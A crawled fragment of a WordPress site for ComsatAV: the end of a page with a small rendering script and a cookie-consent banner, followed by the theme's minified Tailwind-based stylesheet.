) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #dd0404">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #dd0404">No</button><button data-link-url="https://comsatav.com/privacy-policy/" data-link-target="_self" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #dd0404">Privacy policy</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://comsatav.com/wp-content/themes/comsat/style.css?ver=0.1.0
body_size: 4321
content:
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&display=swap");/*!
Theme Name: comsat
Theme URI: http://sdinternetmarketing.com
Author: Fernando Vazquez
Author URI: http://sdinternetmarketing.com
Description: Custom Theme for ComsatAV
Version: 1.0.0
Tested up to: 6.0
Requires PHP: 7.4
*/@tailwind base;body{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));font-family:Open Sans,sans-serif;--tw-text-opacity:1;color:rgb(64 64 64/var(--tw-text-opacity))}@tailwind components;.entry-title,.page-title{margin-bottom:1.5rem;font-size:1.875rem;line-height:2.25rem;font-weight:800;--tw-text-opacity:1;color:rgb(23 23 23/var(--tw-text-opacity))}.entry-content>*,.entry-title,.page-content>*,.page-title{margin-left:auto;margin-right:auto;max-width:40rem}.entry-content>.alignwide{max-width:60rem}.entry-content>.alignfull{max-width:none}.entry-content>.alignleft{float:left;margin-right:2rem}.entry-content>.alignright{float:right;margin-left:2rem}@tailwind utilities;/*! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Open Sans,sans-serif;font-feature-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}a{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity))}p{margin-bottom:.75rem;font-size:.875rem;line-height:1.25rem;line-height:1.8}p:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{font-weight:600}.av-container{position:relative;margin-left:auto;margin-right:auto;display:block;width:91.666667%;max-width:1100px}#menu-button{position:absolute;right:0;top:1rem;display:block}@media (min-width:1024px){#menu-button{display:none}}#menu-main{margin-top:1.25rem;display:block;align-items:center;gap:.5rem}@media (min-width:1024px){#menu-main{margin-top:0;display:flex}}#menu-main>li{position:relative;display:block;align-items:center;border-bottom-width:1px;border-style:solid}#menu-main>li:last-child{border-bottom-width:0}@media (min-width:1024px){#menu-main>li{display:flex;border-bottom-width:0;--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity))}}#menu-main>li>span{position:absolute;right:0;top:0;display:block;padding:.5rem}@media (min-width:1024px){#menu-main>li>span{position:relative;padding:0}}#menu-main li:hover>a{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}#menu-main>li>a{display:block;padding:.5rem .75rem;font-size:.75rem;line-height:1rem;font-weight:600;text-transform:uppercase;--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#menu-main>li>a:hover{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}#menu-main>li>ul{top:100%;width:100%;transform-origin:center;padding:.5rem;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}@media (min-width:1024px){#menu-main>li>ul{visibility:hidden;position:absolute;left:50%;width:300px;--tw-translate-x:-50%;--tw-scale-x:.9;--tw-scale-y:.9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:.375rem;border-top-width:4px;border-style:solid;--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));opacity:0;--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}#menu-main>li:hover ul{visibility:visible;--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));opacity:1}#menu-main>li>ul>li{position:relative}#menu-main>li>ul>li span{position:absolute;right:0;top:0}@media (min-width:1024px){#menu-main>li>ul>li span{--tw-rotate:-90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));padding:.5rem}}#menu-main>li>ul>li>a,#menu-main>li>ul>li>ul>li>a{display:block;width:100%;border-radius:.375rem;padding:.5rem;font-size:.75rem;line-height:1rem;font-weight:500;text-transform:uppercase;--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity))}#menu-main>li>ul>li>a:hover,#menu-main>li>ul>li>ul>li>a:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}#menu-main>li>ul>li>a,#menu-main>li>ul>li>ul>li>a{hover:text-red-500 transition-all}#menu-main>li>ul>li>ul{top:0;z-index:2;--tw-translate-x:0px!important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important;border-radius:.375rem;padding:.5rem;--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}@media (min-width:1024px){#menu-main>li>ul>li>ul{visibility:hidden!important;position:absolute;left:calc(100% - 9px)!important;width:250px;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important;opacity:0!important}}#menu-main>li>ul>li>ul>li>span{position:absolute;right:0}#menu-main>li>ul>li:hover>ul,#menu-main>li>ul>li>ul>li:hover>ul{visibility:visible!important;left:100%!important;opacity:1!important}#slides h2,#slides p{--tw-drop-shadow:drop-shadow(0 4px 3px #00000012) drop-shadow(0 2px 2px #0000000f);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}#gform_wrapper_1{width:100%}#gform_wrapper_1 input[type=email],#gform_wrapper_1 input[type=tel],#gform_wrapper_1 input[type=text],#gform_wrapper_1 textarea{display:block;width:100%;border-radius:.375rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity));padding:1rem;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity));--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#gform_wrapper_1 input[type=submit]{margin:0!important;display:block;width:100%;cursor:pointer;border-radius:.375rem;border-bottom-width:4px;border-style:solid;--tw-border-opacity:1;border-color:rgb(127 29 29/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(153 27 27/var(--tw-bg-opacity));padding:1.25rem;font-size:1.125rem;line-height:1.75rem;font-weight:500;text-transform:uppercase;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.post-img>img{width:100%!important}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.prose{color:var(--tw-prose-body)}.prose :where(p):not(:where([class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(hr):not(:where([class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-left-width:.25rem;border-left-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-left:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(figure>*):not(:where([class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose :where(code):not(:where([class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose] *)){background-color:initial;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose] *)){width:100%;table-layout:auto;text-align:left;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-right:.5714286em;padding-bottom:.5714286em;padding-left:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose] *)){vertical-align:initial}.prose :where(tfoot):not(:where([class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose] *)){vertical-align:top}.prose{--tw-prose-body:#404040;--tw-prose-headings:#171717;--tw-prose-lead:#525252;--tw-prose-links:#b91c1c;--tw-prose-bold:#171717;--tw-prose-counters:#737373;--tw-prose-bullets:#d4d4d4;--tw-prose-hr:#e5e5e5;--tw-prose-quotes:#171717;--tw-prose-quote-borders:#e5e5e5;--tw-prose-captions:#737373;--tw-prose-code:#171717;--tw-prose-pre-code:#e5e5e5;--tw-prose-pre-bg:#262626;--tw-prose-th-borders:#d4d4d4;--tw-prose-td-borders:#e5e5e5;--tw-prose-invert-body:#d4d4d4;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#a3a3a3;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#a3a3a3;--tw-prose-invert-bullets:#525252;--tw-prose-invert-hr:#404040;--tw-prose-invert-quotes:#f5f5f5;--tw-prose-invert-quote-borders:#404040;--tw-prose-invert-captions:#a3a3a3;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d4d4d4;--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:#525252;--tw-prose-invert-td-borders:#404040;font-size:1rem;line-height:1.75}.prose :where(video):not(:where([class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(figure):not(:where([class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(li):not(:where([class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(hr+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose] *)){padding-right:0}.prose :where(.prose>:first-child):not(:where([class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose] *)){margin-bottom:0}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.visible{visibility:visible}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.left-0{left:0}.right-0{right:0}.top-2\/4{top:50%}.top-0{top:0}.z-\[1\]{z-index:1}.z-\[9999\]{z-index:9999}.mx-auto{margin-left:auto;margin-right:auto}.-mx-\[100\%\]{margin-left:-100%;margin-right:-100%}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mt-5{margin-top:1.25rem}.mb-8{margin-bottom:2rem}.mb-2{margin-bottom:.5rem}.mt-4{margin-top:1rem}.block{display:block}.flex{display:flex}.hidden{display:none}.h-\[40rem\]{height:40rem}.\!h-\[40rem\]{height:40rem!important}.h-full{height:100%}.max-h-screen{max-height:100vh}.w-full{width:100%}.max-w-\[160px\]{max-width:160px}.max-w-\[900px\]{max-width:900px}.-translate-y-2\/4{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.flex-col{flex-direction:column}.items-start{align-items:flex-start}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-5{gap:1.25rem}.gap-3{gap:.75rem}.gap-8{gap:2rem}.overflow-hidden{overflow:hidden}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/25{background-color:#ffffff40}.bg-slate-100{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity))}.bg-\[\#220304\]{--tw-bg-opacity:1;background-color:rgb(34 3 4/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.p-8{padding:2rem}.p-2{padding:.5rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-\[100\%\]{padding-left:100%;padding-right:100%}.py-8{padding-top:2rem;padding-bottom:2rem}.py-0{padding-top:0;padding-bottom:0}.text-center{text-align:center}.font-sans{font-family:Open Sans,sans-serif}.text-xs{font-size:.75rem;line-height:1rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[1\.5\]{line-height:1.5}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-white\/75{color:#ffffffbf}.text-slate-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.drop-shadow-md{--tw-drop-shadow:drop-shadow(0 4px 3px #00000012) drop-shadow(0 2px 2px #0000000f);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}@tailwind nesting;.last\:mb-0:last-child{margin-bottom:0}@media (min-width:1024px){.lg\:mt-0{margin-top:0}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:w-1\/4{width:25%}.lg\:w-6\/12{width:50%}.lg\:w-9\/12{width:75%}.lg\:w-3\/12{width:25%}.lg\:items-center{align-items:center}.lg\:gap-5{gap:1.25rem}}.\[\&_a\]\:text-white\/75 a{color:#ffffffbf}.hover\:\[\&_a\]\:text-white a:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.\[\&\>h2\]\:text-center>h2{text-align:center}.\[\&\>h2\]\:text-\[3rem\]>h2{font-size:3rem}.\[\&\>h2\]\:leading-\[normal\]>h2{line-height:normal}.\[\&\>h2\]\:text-black>h2{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&\>p\]\:text-xl>p{font-size:1.25rem;line-height:1.75rem}.\[\&\>\*img\]\:w-full>img{width:100%}